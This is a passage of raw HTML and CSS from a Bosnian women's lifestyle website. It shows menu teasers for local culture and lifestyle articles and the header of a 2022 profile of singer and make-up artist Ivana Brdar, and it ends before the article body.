cijenama low-cost letova\">No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/3-sarajevo-sevdah-soiree-festival-sevdah-pod-zvijezdama-emocije-iznad-grada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/3-sarajevo-sevdah-soiree-festival-sevdah-pod-zvijezdama-emocije-iznad-grada\/\"  rel=\"bookmark\" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\">3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/desant-2025-magicni-muzicki-vikend-pod-plivskim-vodopadom-u-jajcu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/desant-2025-magicni-muzicki-vikend-pod-plivskim-vodopadom-u-jajcu\/\"  rel=\"bookmark\" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\">Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"pokloni za ro\u0111endan\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\">Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="https://www.womeninadria.ba/category/zivot-u-guzvi/">сите</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="25" href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="26" href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="27" href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_24" data-td_block_id="tdi_19" data-td_filter_value="81" href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_25" data-td_block_id="tdi_19" data-td_filter_value="28" href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_26" data-td_block_id="tdi_19" data-td_filter_value="29" href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_27" data-td_block_id="tdi_19" data-td_filter_value="30" href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_28" data-td_block_id="tdi_19" data-td_filter_value="31" href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_29" data-td_block_id="tdi_19" data-td_filter_value="32" href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_30" data-td_block_id="tdi_19" data-td_filter_value="33" href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/stize-film-melania-hoce-li-biti-megahit-za-marketing-vec-potroseno-35-miliona-dolara/"  rel="bookmark" class="td-image-wrap " title="Stiže film &#8220;Melania&#8221;, hoće li biti megahit? Za marketing već potrošeno 35 miliona dolara" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/Melania-1068x580-2-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/Melania-1068x580-2-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/Melania-1068x580-2-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Stiže film &#8220;Melania&#8221;, hoće li biti megahit? Za marketing već potrošeno 35 miliona dolara" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/stize-film-melania-hoce-li-biti-megahit-za-marketing-vec-potroseno-35-miliona-dolara/"  rel="bookmark" title="Stiže film &#8220;Melania&#8221;, hoće li biti megahit? Za marketing već potrošeno 35 miliona dolara">Stiže film &#8220;Melania&#8221;, hoće li biti megahit? Za marketing već potrošeno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/knezovic-edukacijom-i-ukljucivanjem-zajednice-protiv-stereotipa-o-djeci-s-teskocama-u-razvoju/"  rel="bookmark" class="td-image-wrap " title="Knezović: Edukacijom i uključivanjem zajednice protiv stereotipa o djeci s teškoćama u razvoju" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/knezovic-paulina-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/knezovic-paulina-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/knezovic-paulina-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Knezović: Edukacijom i uključivanjem zajednice protiv stereotipa o djeci s teškoćama u razvoju" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/knezovic-edukacijom-i-ukljucivanjem-zajednice-protiv-stereotipa-o-djeci-s-teskocama-u-razvoju/"  rel="bookmark" title="Knezović: Edukacijom i uključivanjem zajednice protiv stereotipa o djeci s teškoćama u razvoju">Knezović: Edukacijom i uključivanjem zajednice protiv stereotipa o djeci s teškoćama&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila/"  rel="bookmark" class="td-image-wrap " title="Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost italijanskog stila" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/lejla-naslovna--218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/lejla-naslovna--218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/lejla-naslovna--436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost italijanskog stila" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila/"  rel="bookmark" title="Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost italijanskog stila">Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost italijanskog stila</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/otvoren-poziv-za-kasting-statista-za-film-quo-vadis-aida-dio-koji-nedostaje/"  rel="bookmark" class="td-image-wrap " title="Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/deblokada-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/deblokada-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/deblokada-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/otvoren-poziv-za-kasting-statista-za-film-quo-vadis-aida-dio-koji-nedostaje/"  rel="bookmark" title="Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;">Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Барај" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="3893" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-14"
                    class="post-14 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_31" class="tdc-zone"><div class="tdc_zone tdi_32  wpb_row td-pb-row"  >
<style scoped>.tdi_32{min-height:0}</style><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34{margin-bottom:36px!important;padding-top:22px!important}.tdi_34 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_34{margin-bottom:20px!important}}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_37 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-bottom:0px!important;position:relative}@media (max-width:767px){.tdi_37{margin-top:-30px!important;margin-right:-30px!important;margin-left:-30px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_37 .td-audio-player{font-size:12px}.tdi_37:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));pointer-events:none}.tdi_37 .tdb-caption-text{margin:6px 0 0}.tdi_37:hover .tdb-block-inner:before{opacity:0}</style>
<div class="tdi_37_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_37_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="1068" 
                                        height="580" 
                                        class="entry-thumb" 
                                        src="https://www.womeninadria.ba/wp-content/uploads/2022/10/Ivana-1068x580.jpg" srcset="https://www.womeninadria.ba/wp-content/uploads/2022/10/Ivana-1068x580.jpg 1068w, https://www.womeninadria.ba/wp-content/uploads/2022/10/Ivana.jpg 2136w" sizes="(-webkit-min-device-pixel-ratio: 2) 2136px, (min-resolution: 192dpi) 2136px, 1068px" 
                                        alt="" 
                                        title="Ivana"
                                    />
                                    </div></div><div class="vc_row_inner tdi_39  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_39{position:absolute!important;top:0;z-index:1}.tdi_39{top:auto;bottom:0}.tdi_39,.tdi_39 .tdc-inner-columns{display:block}.tdi_39 .tdc-inner-columns{width:100%}.tdi_39{padding-right:30px!important;padding-bottom:25px!important;padding-left:30px!important}.tdi_39 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_39{padding-right:15px!important;padding-bottom:10px!important;padding-left:15px!important;width:100%!important}}</style><div class="vc_column_inner tdi_41  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41 .vc_column-inner>.wpb_wrapper,.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_42 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_42" >
<style>@media (max-width:767px){.tdi_42{margin-bottom:5px!important;display:none!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_42 .tdb-cat-bg{border-width:1px}.tdi_42 .tdb-cat-sep{font-size:14px}.tdi_42 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_42{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/zivot-u-guzvi/" ><span class="tdb-cat-bg"></span>Život u gužvi</a><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/" ><span class="tdb-cat-bg"></span>Ljepota</a></div></div><div class="td_block_wrap tdb_title tdi_43 tdb-single-title td-pb-border-top title28 td_block_template_1"  data-td-block-uid="tdi_43" >
<style>.tdi_43{padding-right:100px!important}@media (max-width:767px){.tdi_43{margin-bottom:5px!important;padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43{padding-right:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_43 .tdb-title-text{color:#ffffff;font-size:44px!important;line-height:54px!important;font-weight:500!important}.tdi_43 .tdb-title-line:after{height:2px;bottom:40%}.tdi_43 .tdb-title-line{height:50px}.td-theme-wrap .tdi_43{text-align:left}.tdi_43 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdb-title-text{font-size:36px!important;line-height:46px!important}}@media (max-width:767px){.tdi_43 .tdb-title-text{font-size:21px!important;line-height:28px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Ivana Brdar: Pjevačica i majstorica za make up i nail art</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_45 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_45{display:inline-block}.tdi_45 .tdb-author-name-wrap{align-items:baseline}.tdi_45 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_45 .tdb-author-by{color:#ffffff}.tdi_45 .tdb-author-name{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.womeninadria.ba/author/anisa_wia/" title="Anisa Šerak"><img alt='Anisa Šerak' src='https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.womeninadria.ba/author/anisa_wia/">Anisa Šerak</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_46 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:0px!important;padding-right:5px!important;padding-left:3px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_46{text-align:left!important}.tdi_46 .tdm-descr{color:#ffffff;line-height:30px!important}</style><p class="tdm-descr"></p></div><div class="td_block_wrap tdb_single_date tdi_47 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_47{margin-right:10px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_47{display:inline-block;color:#ffffff}.tdi_47 svg{width:14px}.tdi_47 .tdb-date-icon{margin-right:5px}.tdi_47 svg,.tdi_47 svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-10-25T11:48:15+02:00">25 Oktobra, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_48 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-bottom:0px!important}@media (max-width:767px){.tdi_48{display:none!important}}</style>
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_48{display:inline-block}.tdi_48 i{font-size:10px}.tdi_48 .tdb-comm-icon{margin-right:5px}.tdi_48 a{color:#ffffff}.tdi_48 a svg,.tdi_48 a svg *{fill:#ffffff;fill:#ffffff}.tdi_48 a i{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.womeninadria.ba/ivana-brdar-make-up-nail-art/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:block}.tdi_50 .tdc-columns{width:100%}</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_53  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>@media (max-width:767px){.tdi_53{margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_53 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_53" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all 